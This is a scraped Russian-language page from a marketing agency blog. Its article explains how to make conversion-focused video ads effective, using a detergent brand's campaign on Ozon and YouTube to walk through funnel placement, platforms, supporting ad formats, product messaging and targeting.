	<li id="nav-menu-item-88066-6976790ea0998" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link sub-menu-link"><span>Креатив и digital</span></a></li>
	<li id="nav-menu-item-88067-6976790ea09c9" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link sub-menu-link"><span>Нестандартные проекты</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86531-6976790ea0a01" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/portfolio/" class="menu-link main-menu-link item-title"><span>Портфолио</span></a></li>
<li id="nav-menu-item-87120-6976790ea0a39" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/about-us/" class="menu-link main-menu-link item-title"><span>О нас</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-86633-6976790ea0a6e" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/about-us/" class="menu-link sub-menu-link"><span>Про нашу команду</span></a></li>
	<li id="nav-menu-item-87084-6976790ea0aa0" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/oplata/" class="menu-link sub-menu-link"><span>Оплата за услуги</span></a></li>
	<li id="nav-menu-item-87083-6976790ea0ad1" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/privacy-policy/" class="menu-link sub-menu-link"><span>Политика конфиденциальности</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86546-6976790ea0b09" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/blog/" class="menu-link main-menu-link item-title"><span>Блог</span></a></li>
<li id="nav-menu-item-86533-6976790ea0bab" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/kontakty/" class="menu-link main-menu-link item-title"><span>Контакты</span></a></li>
<li id="nav-menu-item-86582-6976790ea0c4b" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://iproweb.org/presentation/main.pdf" class="menu-link main-menu-link item-title"><span>Презентация</span></a></li>
</ul>    </div>
    <div class="clb-hamburger-nav-details">
                    <div class="hamburger-nav-info">
                                    <div class="hamburger-nav-info-item">
                        <b>Связь с нами</b><br> Украина, Киев<br> info@iproweb.org<br> Тел: +38 (073) 884-82-98                     </div>
                                    <div class="hamburger-nav-info-item">
                        <b>Запросы по работе</b><br> da@iproweb.org<br> Тел: +38 (097) 884-82-98                     </div>
                  
            </div>
                <div class="hamburger-nav-info">
                            <div class="hamburger-nav-info-item">
                    <div class="socialbar small outline inverse">
                        <a href="https://www.facebook.com/iproweb/" class="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/iproweb" class="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/iproweb/" class="instagram"><i class="fab fa-instagram"></i></a><a href="https://vk.com/iproweb" class="vkontakte"></a><a href="https://www.linkedin.com/company/iproweb" class="linkedin"><i class="fab fa-linkedin"></i></a><a href="https://www.behance.net/iProWeb" class="behance"><i class="fab fa-behance"></i></a>                    </div>
                </div>
                        
                    </div>
    </div>
</div>
				<div class="clb-popup clb-search-popup">
			<div class="close-bar">
				<div class="btn-round clb-close" tabindex="0">
					<i class="ion ion-md-close"></i>
				</div>
			</div>
            <div class="search-holder">
	            <form role="search" class="search search-form" action="https://iproweb.org/" method="GET">
	<label>
		<span class="screen-reader-text">Search for</span>
		<input autocomplete="off" type="text" class="search-field" name="s" placeholder="Search..." value="">
	</label>
	<button type="submit" class="search search-submit">
		<i class="ion ion-md-search"></i>
	</button>
</form>            </div>
		</div>
		
		
		<div id="content" class="site-content" data-mobile-menu-resolution="768">
						<div class="header-cap"></div>
			

<div class="clb-page-headline text-left subheader_included">

			<div class="bg-image"></div>
		<div class="clb-page-headline-holder">
		<div class="page-container">
						<div class="vc_row">
				<div class="vc_col-lg-12 animated-holder">
					<div class="post-meta">
						<div class="category-holder"><a class="category"  href="https://iproweb.org/category/blog/" rel="category tag"> Блог</a> <a class="category"  href="https://iproweb.org/category/uncategorized/" rel="category tag"> Все записи</a> <a class="category"  href="https://iproweb.org/category/uncategorized/lajfhaki/" rel="category tag"> Лайфхаки</a></div>
													<span class="post-meta-estimate">
								3 min read							</span>
																	</div>
					<h1 class="clb-title">5 вещей, которые нужно учесть, чтобы видеореклама приносила конверсии</h1>
											<div class="clb-post-meta">
            <ul class="clb-post-holder">

                <li class="clb-post-meta-item">
                    <img alt='ipro' src='https://secure.gravatar.com/avatar/fb20afbd2b3721d5daab3fbba240d31c34aecd108dd11c0230cb07051aa3cb7c?s=50&#038;d=mm&#038;r=g' class='avatar avatar-50 photo author-avatar' height='50' width='50' />                </li>

                <li class="clb-post-meta-item">
                    <div class="prefix">Author</div>
                    <span class="author">ipro</span>
                </li>

                <li class="clb-post-meta-item">
                    <div class="prefix">Published</div>
                    17.09.2021
                </li>
				
            </ul>

            </div>
									</div>
			</div>
		</div>
	</div>
</div>

<div class="breadcrumbs">
	<div class="page-container">
		<div class="vc_row">

			<!-- Breadcrumbs -->
			<div class="breadcrumbs-holder">
				<div class="vc_col-md-12">
											<ol class="breadcrumbs-slug" itemscope itemtype="http://schema.org/BreadcrumbList">
							<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://iproweb.org/"><span itemprop="name">Home</span></a><i class="ion ion-ios-arrow-forward"></i><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://iproweb.org/category/blog/"><span itemprop="name">Блог</span></a><i class="ion ion-ios-arrow-forward"></i><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name" class="active">5 вещей, которые нужно учесть, чтобы видеореклама приносила конверсии</span><meta itemprop="position" content="3" /></li>						</ol>
									</div>
			</div>

			
					</div>
	</div>
</div>
<div class="page-container post-page-container " id='scroll-content'>
	
	
	<div class="page-content with-right-sidebar">
		<div id="primary" class="content-area">
			<main id="main" class="site-main page-offset-bottom">
				<div class="vc_row">
					<div class="vc_col-lg-12"> <!-- <div class="vc_col-lg-8 vc_col-lg-push-2"> -->
					<article id="post-90195" class="post-90195 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-uncategorized category-lajfhaki">
		<div class="entry-content">
		<p>Мы в Multiways создаем видео- и анимационные ролики трех типов: конверсионные, имиджевые и обучающие. Такое разделение в некоторых случаях условно: анимационный эксплейнер, например, может одновременно выполнять и имиджевую, и обучающую функцию.</p>
<p>В этой статье рассмотрим самый популярный формат видеорекламы — конверсионные ролики. Это, как правило, короткие видео до 30 секунд с вариативным хронометражем. Их задача — подвести пользователя к конверсии. В таких видеороликах мы демонстрируем продукцию определенного бренда, подчеркиваем ее преимущества, сообщаем о выгодных условиях для покупки.</p>
<p>Вот конверсионный ролик, который оказался самым эффективным в рекламной кампании для SYNERGETIC:</p>
<p><iframe allowfullscreen="" frameborder="0" height="360" src="https://www.youtube.com/embed/yhmzl1fMVnI?rel=0" width="640"></iframe></p>
<p>Чтобы конверсионные ролики действительно приносили конверсии, мы в процессе работы над ними держим в фокусе несколько вещей:</p>
<ol>
<li>
<p><a href="#voronka">Воронку продаж — видеоролик должен занять в ней свое место.</a></p>
</li>
<li>
<p><a href="#ploschadka">Площадки для размещения — ролик должен быть создан специально под них.</a></p>
</li>
<li>
<p><a href="#KPI">Параллельную рекламную активность — ролик должен быть поддержан другими форматами рекламы.</a></p>
</li>
<li>
<p><a href="#info">Преимущества продукции — у нас должна быть минимальная и достаточная информация для создания креатива.</a></p>
</li>
<li>
<p><a href="#targeting">Таргетинг — мы должны понимать, как выйдем на нужную нам аудиторию.</a></p>
</li>
</ol>
<p>Раскроем подробнее каждый пункт.</p>
<h2><a id="voronka" name="voronka"></a>Видеоролик должен занять свое место в воронке продаж</h2>
<p>Чтобы создать ролик, который будет выполнять свою задачу, нам нужно понимать, как работает воронка продаж на проекте и на каком этапе находятся пользователи, которые увидят этот ролик. Помогают ответы на следующие вопросы:</p>
<ol>
<li>
<p>Зачем клиенты приходят на площадку, на которой будет размещен ролик?</p>
</li>
<li>
<p>Что они видят и чувствуют во время движения по воронке к достижению цели?</p>
</li>
<li>
<p>Какие рекламные форматы встречают?</p>
</li>
<li>
<p>Как использование выбранных форматов может повлиять на поведение пользователя на площадке?</p>
</li>
</ol>
<p>Например, компания SYNERGETIC запустила акцию на Ozon и решила проанонсировать ее с помощью видеорекламы. Мы разделили коммуникацию с потенциальными клиентами на рекламные задачи, которые напрямую связаны с этапами клиентского пути. К таким задачам относятся:</p>
<ul>
<li>
<p><strong>повышение осведомленности</strong> — на этом этапе нам нужно было показать широту ассортимента SYNERGETIC, презентовать ключевые продукты;</p>
</li>
<li>
<p><strong>формирование спроса</strong> — здесь важно было как отметить конкурентные преимущества продукции, так и сделать выгодное предложение;</p>
</li>
<li>
<p><strong>рост прямых продаж</strong> — на этом этапе мы должны были сделать акцент именно на выгодном предложении.</p>
</li>
</ul>
<p>Ролики решили делать анимированными. С помощью анимации можно с небольшими издержками создать несколько роликов в одном стиле или один ролик с вариативными частями — это облегчает работу маркетолога на стороне клиента и позволяет провести A/B-тестирование без больших вложений в продакшн.</p>
<h2><a id="ploschadka" name="ploschadka"></a>Конверсионный ролик должен создаваться под конкретную площадку</h2>
<p>Теперь, когда мы понимаем, на каком этапе воронки работаем, нам нужно понять, на какой площадке мы можем охватить тех, кто находится на этом этапе.</p>
<p>Если мы говорим про рост прямых продаж, то очевидно, что нас интересует уже прогретая аудитория — та, которая готова совершить покупку. Ее легче всего найти на YouTube — с помощью ремаркетинга, а также по брендовым запросам, категорийным запросам и запросам по конкурентам. Кроме того, реклама на YouTube дает возможность сразу перейти на посадочную страницу с продуктом и совершить конверсию. Что касается повышения осведомленности, действовали через рекламу на ТВ. Задачу по формированию спроса решали как с помощью ТВ, так и с помощью YouTube.</p>
<p>Интересно, что раньше интернет был поддержкой рекламной кампании на ТВ. Теперь ТВ и радио выполняют поддерживающую функцию. Наши клиенты все чаще запускают видеоролики в интернет-каналах — там мы знаем больше о потребителе, можем точнее настроить рекламу, выбрав нужную нам аудиторию, и посчитать до копейки стоимость лида.</p>
<p>Видеорекламу поддерживают все популярные платформы: YouTube и КМС Google, Яндекс, myTarget, TikTok, ВКонтакте, Facebook и Instagram. На каждой из них — свои форматы видеорекламы. Но если мы говорим о конверсионных видеороликах, то в первую очередь нам интересны такие форматы, как TrueView for Action в Google и на YouTube, а также видеообъявления и видеодополнения в Яндексе. Они позволяют показывать видеоролики с оплатой за конверсию.</p>
<p>Подготовленные нами конверсионные ролики привели компании SYNERGETIC прямые продажи с YouTube и окупили вложенные в них средства почти в пять раз, в то время как телевизионные ролики поддерживали основную воронку, запущенную в интернете, и выполняли имиджевую функцию.</p>
<h2><a id="KPI" name="KPI"></a>Видеоролик должен поддерживаться другими рекламными форматами</h2>
<p>Даже на YouTube видеореклама не всегда работает на прямой переход. Пользователь может просто запомнить, что на Ozon сейчас акция на продукцию SYNERGETIC, спокойно посмотреть видеоконтент, за которым он пришел на YouTube, а на Ozon вернуться позже. Для увеличения коэффициента конверсии мы задействовали несколько рекламных форматов на OZON: баннер на главной странице, брендовые полки и реклама товаров.</p>
<p><strong>Баннер на главной странице</strong> хорошо справился с задачей анонсирования акции и новых продуктов. Основная метрика при оценке этого формата — стоимость тысячи показов, CTR.</p>
<p>    <img decoding="async" src="/wp-content/uploads/2021/09/5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii-9fc9482.gif" title="
                    5 вещей, которые нужно учесть, чтобы видеореклама приносила конверсии
                 " alt="5 вещей, которые нужно учесть, чтобы видеореклама приносила конверсии | iProWeb">Баннер находится слева, брендовая полка — справа</p>
<p><strong>Брендовая полка</strong> — формат, который работал и на формирование спроса внутри товарной категории, и на увеличение прямых продаж за счет гибких настроек таргетинга: мы участвовали как в аукционах внутри категории, так и «бились за показы» внутри конкретных ключевых слов. При использовании этого формата обращали внимание на кликабельность и стоимость тысячи показов. Средняя конверсия с рекламного формата ≈ 45%. Средняя доля рекламных расходов ≈ 35%.</p>
<p>    <img decoding="async" src="/wp-content/uploads/2021/09/5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii-7251ec2.gif" title="
                    5 вещей, которые нужно учесть, чтобы видеореклама приносила конверсии
                 " alt="5 вещей, которые нужно учесть, чтобы видеореклама приносила конверсии | iProWeb">Брендовая полка в мобильном приложении Ozon</p>
<p><strong>Реклама товаров</strong> — формат, который работал на рост прямых продаж. Гибкие настройки по ставкам позволили быстро найти ту, что входила в рамки бизнес-модели и при этом гарантировала эффективный расход дневного бюджета. Средняя конверсия с рекламного формата ≈ 12%. Средняя доля рекламных расходов ≈ 25%.</p>
<p>Важно понимать, что все запускаемые кампании имеют кумулятивный эффект, это касается и кампаний на Ozon Performance. Внутри площадки путь пользователя не настолько фрагментирован — можно отследить, как та или иная рекламная активность повлияла на прирост продаж.</p>
<h2><a id="info" name="info"></a>В креативе должна быть минимальная и достаточная информация о продукте</h2>
<p>Когда мы готовим статичные и анимированные рекламные креативы, например, конверсионный пре-ролл, у нас нет задачи произвести вау-эффект на пользователя: в первую очередь нам нужно сконвертировать просмотр в клик и далее по описанной заранее воронке. Очень сложные визуальные приемы могут запутать пользователя и усложнить донесение простых мыслей, стать препятствием на пути к конверсии. У пре-роллов в прямом смысле слова есть считанные секунды, чтобы донести преимущества продукции до пользователя.</p>
<p>Все ролики, которые мы подготовили для рекламной кампании, занимают не более 18 секунд. В основном — 12 секунд. Поскольку было важно провести A/B-тестирование и выбрать наиболее эффективное рекламное предложение, мы подготовили восемь роликов в соответствии с фирменным стилем бренда.</p>
<p>Когда мы получили техническое задание, начался этап его обработки и подготовка первых скетчей. После их согласования внесли правки и отрисовали иллюстрации. За референс для отрисовки был взят видеоролик, который мы разрабатывали ранее. Вот он:</p>
<p><iframe allowfullscreen="" frameborder="0" height="360" src="https://www.youtube.com/embed/ZRLVmP5TIKg?rel=0" width="640"></iframe></p>
<p>Как только иллюстрации были согласованы, началось анимирование и запись дикторской озвучки. На разработку первого ролика ушла неделя. Следующие семь роликов были адаптированы под первый и на реализацию каждого ушло около двух дней. Подробнее о процессе создания анимационных роликов мы расскажем в следующем материале, а пока предлагаем посмотреть на итоговую версию анимационных рекламных роликов для компании SYNERGETIC.</p>
<p>В этом ролике мы сфокусировлаись на акции — покупаешь два товара SYNERGETIC, получаешь третий в подарок:</p>
<p> <iframe loading="lazy" allowfullscreen="" frameborder="0" height="360" src="https://www.youtube.com/embed/SYBi6GxrkYc?rel=0" width="640"></iframe></p>
<p>Возможность сэкономить — хороший стимул к покупке, но чтобы подчеркнуть для пользователя выгоду предложения, необязательно анонсировать акцию или зачеркивать прежнюю цену и писать новую, как мы сделали в следующем ролике:</p>
<p><iframe loading="lazy" allowfullscreen="" frameborder="0" height="360" src="https://www.youtube.com/embed/qqlX7_IaVUI?rel=0" width="640"></iframe></p>
<p>Можно просто посчитать, во сколько обходится одна стирка с гелем SYNERGETIC. Мы посчитали — получилось пять рублей. Обозначили это в видеоролике. Также перечислили конкурентные преимущества продукта: работает даже при низких температурах, на 100% вымывается из волокон ткани, комплексно борется с загрязнениями.</p>
<p><iframe loading="lazy" allowfullscreen="" frameborder="0" height="360" src="https://www.youtube.com/embed/seQbGxYMyu4?rel=0" width="640"></iframe></p>
<p>Эту же схему использовали и для рекламы биоразлагаемых таблеток для посудомоечных машин. Посчитали стоимость одной таблетки — получилось девять рублей.</p>
<p><iframe loading="lazy" allowfullscreen="" frameborder="0" height="360" src="https://www.youtube.com/embed/Ny2WbMtHEdA?rel=0" width="640"></iframe></p>
<h2><a id="targeting" name="targeting"></a>Таргетинг по контексту должен совпадать с товаром</h2>
<p>В кампаниях SYNERGETIC мы таргетировались на аудиторию:</p>
<ol>
<li>
<p>по брендовым запросам;</p>
</li>
<li>
<p>по категорийным запросам;</p>
</li>
<li>
<p>по запросам по конкурентам.</p>
</li>
</ol>
<p>Помните, что когда речь идет о конверсионных роликах, таргетинг, который вы используете, должен по контексту совпадать с тем товаром, который пользователь ищет на площадке. Например, детское питание мы не рекомендуем продвигать по запросу «коляски детские». Подобного рода таргетинг лучше использовать для медийных кампаний.</p>
<h2>Что дальше</h2>
<p>В следующих статьях мы подробнее расскажем об имиджевых и обучающих видеороликах и сравним их по уровню реализации с конверсионными, а также разберем маркетинговые задачи, которые ставятся перед видеороликами других типов.</p>
<p><span class="pars_source"><a href="http://ppc.world/articles/5-veschey-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii/" rel="nofollow noopener" target="_blank">Источник статьи</a></span></p>
			</div>
	<div class="entry-footer">
		<div class="entry-footer-tags"></div>	</div>
</article>						
					</div>
				</div>
			</main>
		</div>
	</div>

		<div class="page-sidebar sidebar-right sidebar-simple">
		<aside id="secondary" class="widget-area">
			
		<section id="recent-posts-1" class="widget widget_recent_entries">
		<h3 class="title widget-title">Свежие записи</h3>
		<ul>
											<li>
					<a href="https://iproweb.org/kak-ponyat-seo-otchet-izuchaem-osnovnye-pokazateli-za-1-chas/">Как понять SEO-отчет: изучаем основные показатели за 1 час</a>
									</li>
											<li>
					<a href="https://iproweb.org/glavnye-issledovaniya-dlya-marketologa-za-maj-2022-goda/">Главные исследования для маркетолога за май 2022 года</a>
									</li>
											<li>
					<a href="https://iproweb.org/glavnye-novosti-konteksta-za-maj-2022/">Главные новости контекста за май 2022</a>
									</li>
											<li>
					<a href="https://iproweb.org/odin-den-iz-zhizni-smm-spetsialista/">Один день из жизни SMM-специалиста</a>
									</li>
											<li>
					<a href="https://iproweb.org/22-nestandartnyh-prizyva-k-dejstviyu/">22 нестандартных призыва к действию</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><h3 class="title widget-title">Рубрики</h3>
			<ul>
					<li class="cat-item cat-item-4439"><a href="https://iproweb.org/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://iproweb.org/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://iproweb.org/category/novosti/ipwshki/instagram/">Instagram</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://iproweb.org/category/novosti/ipwshki/">IPWшки</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://iproweb.org/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://iproweb.org/category/aktsii-ot-iproweb/">Акции от iProWeb</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://iproweb.org/category/uncategorized/analitika/">Аналитика</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://iproweb.org/category/blog/">Блог</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://iproweb.org/category/uncategorized/">Все записи</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://iproweb.org/category/novosti/infopodderzhka/">Инфоподдержка</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://iproweb.org/category/uncategorized/lajfhaki/">Лайфхаки</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://iproweb.org/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://iproweb.org/category/uncategorized/situatsiya-na-rynke/">Ситуация на рынке</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://iproweb.org/category/foreks-brokery-2/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://iproweb.org/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
			</ul>

			</section><section id="text-3" class="widget widget_text"><h3 class="title widget-title">Смотреть презентацию iProWeb</h3>			<div class="textwidget"><p><a style="text-align: center;" href="https://iproweb.org/presentation/main.pdf" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-88027" src="https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-300x173.jpg" alt="" width="300" height="173" srcset="https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-300x173.jpg 300w, https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-1024x590.jpg 1024w, https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-768x442.jpg 768w, https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-1536x885.jpg 1536w, https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-600x346.jpg 600w, https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center;"><strong><a href="https://iproweb.org/presentation/main.pdf" target="_blank" rel="noopener">ПЕРЕЙТИ К ПРЕЗЕНТАЦИИ</a></strong></p>
</div>
		</section><section id="text-4" class="widget widget_text"><h3 class="title widget-title">Запрос обратного звонка</h3>			<div class="textwidget"><div data-uniq='6976790f127e2' class='uniq-6976790f127e2 formcraft-css form-live align-left'><script> window.formcraftLogic = window.formcraftLogic || {}; window.formcraftLogic[36] = []; </script><div class="fc-pagination-cover fc-pagination-1">
				<div class="fc-pagination width-100">
					<!-- ngRepeat: page in Builder.FormElements track by $index --><div class="pagination-trigger " data-index="0">
						<span class="page-number"><span >1</span></span>
						<span class="page-name ">Step 1</span>
						
					</div><!-- end ngRepeat: page in Builder.FormElements track by $index -->
				</div>
			</div>
			
			<style scoped="scoped" >
			@media (max-width : 480px) {
				.fc_modal-dialog-36 .fc-pagination-cover .fc-pagination
				{
					background-color: none !important;
				}
			}
						.formcraft-css .fc-form.fc-form-36 .form-element .submit-cover .submit-button,
			.formcraft-css .fc-form.fc-form-36 .form-element .fileupload-cover .button-file,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover .button,
			.formcraft-datepicker .ui-datepicker-header,
			.formcraft-datepicker .ui-datepicker-title
			{
				background: #f68832;
				color: #fff;
			}
			.formcraft-datepicker td .ui-state-active,
			.formcraft-datepicker td .ui-state-hover,
			.formcraft-css .fc-form.fc-form-36 .form-element .slider-cover .ui-slider-range
			{
				background: #f68832;
			}
			#ui-datepicker-div.formcraft-datepicker .ui-datepicker-header,
			.formcraft-css .fc-form .field-cover>div.full hr
			{
				border-color: #d8772c;
			}
			#ui-datepicker-div.formcraft-datepicker .ui-datepicker-prev:hover,
			#ui-datepicker-div.formcraft-datepicker .ui-datepicker-next:hover,
			#ui-datepicker-div.formcraft-datepicker select.ui-datepicker-month:hover,
			#ui-datepicker-div.formcraft-datepicker select.ui-datepicker-year:hover
			{
				background-color: #d8772c;
			}
			.formcraft-css .fc-pagination>div.active .page-number,
			.formcraft-css .form-cover-builder .fc-pagination>div:first-child .page-number
			{
				background-color: #f68832;
				color: #fff;
			}
			#ui-datepicker-div.formcraft-datepicker table.ui-datepicker-calendar th,
			#ui-datepicker-div.formcraft-datepicker table.ui-datepicker-calendar td.ui-datepicker-today a,
			.formcraft-css .fc-form.fc-form-36 .form-element .star-cover label,
			html .formcraft-css .fc-form.label-floating .form-element .field-cover.has-focus>span,
			.formcraft-css .fc-form.fc-form-36 .form-element .customText-cover a,
			.formcraft-css .prev-next>div span:hover
			{
				color: #f68832;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .customText-cover a:hover
			{
				color: #d8772c;
			}
			html .formcraft-css .fc-form.fc-form-36.label-floating .form-element .field-cover > span
			{
				color: #666666;
			}
			html .formcraft-css .fc-form .final-success .final-success-check {
				border: 2px solid #666666;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="text"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="email"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="password"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="tel"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover textarea,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover select,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover .time-fields-cover,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover .awesomplete ul
			{
				color: #777;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="text"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="password"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="email"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="radio"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="checkbox"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="tel"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover select,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover textarea
			{
				background-color: #fafafa;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="radio"]:checked,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="checkbox"]:checked {
				border-color: #d8772c;
				background: #f68832;				
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .star-cover label .star
			{
				text-shadow: 0px 1px 0px #d8772c;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .slider-cover .ui-slider-range
			{
				box-shadow: 0px 1px 1px #d8772c inset;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .fileupload-cover .button-file
			{
				border-color: #d8772c;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html input[type="password"]:focus,
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html input[type="email"]:focus,
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html input[type="tel"]:focus,
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html input[type="text"]:focus,
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html textarea:focus,
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html select:focus
			{
				border-color: #f68832;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html .field-cover .is-read-only:focus {
				border-color: #ccc;
			}
			.formcraft-css .fc-form.fc-form-36			{
				font-family: Roboto;
			}
			@media (max-width : 480px) {
				html .dedicated-page,
				html .dedicated-page .formcraft-css .fc-pagination > div.active
				{
					background: none;
				}
			}
		</style>
		<div class="form-cover">
			<form data-auto-scroll="" data-no-message-redirect="" data-thousand="" data-decimal="." data-delay="" data-id="36" class="fc-form fc-form-36 align- fc-temp-class save-form- dont-submit-hidden- remove-asterisk- icons-hide- disable-enter- label-placeholder field-border-visible frame-hidden field-alignment-left  " style="width: 100%; color: #666666; font-size: 100%; background: none">
				<!-- ngRepeat: page in Builder.FormElements track by $index --><div class="form-page form-page-0" data-index="0">
					
					<div class="form-page-content      ng-not-empty">
						<div data-identifier="field1" data-index="0" style="width: 100%" class=" form-element form-element-field1 form-element-0 default-false form-element-type-oneLineText is-required-true odd options-false -handle">
							<div class="form-element-html"><div ><label class="oneLineText-cover field-cover  "><span class="sub-label-false"><span class="main-label"><span >Имя</span></span><span class="sub-label"></span></span><div><span class="error"></span><input type="text" placeholder="Имя" make-read-only="false" data-field-id="field1" name="field1[]" data-min-char="" data-max-char="" data-val-type="" data-regexp="" data-is-required="true" data-allow-spaces="" class="validation-lenient" data-placement="right" data-toggle="tooltip" tooltip="" data-trigger="focus" data-html="true" data-input-mask="" data-mask-placeholder="" data-original-title=""><i class="formcraft-icon formcraft-icon-type-"></i></div></label></div></div>
							
						</div><div data-identifier="field2" data-index="1" style="width: 100%" class=" even form-element form-element-field2 form-element-1 default-false form-element-type-oneLineText is-required-true options-false -handle">
							<div class="form-element-html"><div ><label class="oneLineText-cover field-cover  "><span class="sub-label-false"><span class="main-label"><span >Телефон</span></span><span class="sub-label"></span></span><div><span class="error"></span><input type="text" placeholder="Телефон" make-read-only="false" data-field-id="field2" name="field2[]" data-min-char="" data-max-char="" data-val-type="" data-regexp="" data-is-required="true" data-allow-spaces="" class="validation-lenient" data-placement="right" data-toggle="tooltip" tooltip="" data-trigger="focus" data-html="true" data-input-mask="" data-mask-placeholder="" data-original-title=""><i class="formcraft-icon formcraft-icon-type-"></i></div></label></div></div>
							
						</div><div data-identifier="field4" data-index="2" style="width: 100%; position: relative; z-index: 101; left: 0px; top: 0px" class=" form-element form-element-field4 default-false form-element-type-textarea is-required-false -handle odd form-element-2 options-false">
							<div class="form-element-html"><div ><label class="textarea-cover field-cover "><span class="sub-label-true"><span class="main-label"><span >Пару слов о проекте</span></span><span class="sub-label"><span >подробнее о проекте</span></span></span><div><span class="error"></span><textarea data-field-id="field4" placeholder="Пару слов о проекте" class="validation-lenient" name="field4" value="" rows="5" data-min-char="" data-max-char="" data-is-required="false" data-placement="right" data-toggle="tooltip" tooltip="" data-trigger="focus" data-html="true" data-original-title="" style="min-height: 108px"></textarea><div class="count-"><span class="current-count">0</span> / <span class="max-count "></span></div></div></label></div></div>
							
						</div><div data-identifier="field3" data-index="3" style="width: 100%" class=" form-element form-element-field3 default-false form-element-type-submit is-required-false options-false -handle even form-element-3">
							<div class="form-element-html"><div ><div class="align-center wide-true submit-cover field-cover"><button type="submit" class="button submit-button"><span class="text ">Отправить запрос</span><span class="spin-cover"><i style="color:" class="loading-icon icon-cog animate-spin"></i></span></button></div><div class="submit-response "></div><label ><input type="text" class="required_field" name="website" autocomplete="maple-syrup-pot"></label></div></div>
							
						</div>
					</div>
				</div><!-- end ngRepeat: page in Builder.FormElements track by $index -->
			</form>
			<div class="prev-next prev-next-1" style="width: 100%; color: #666666; font-size: 100%; background: none">
				<div>
					
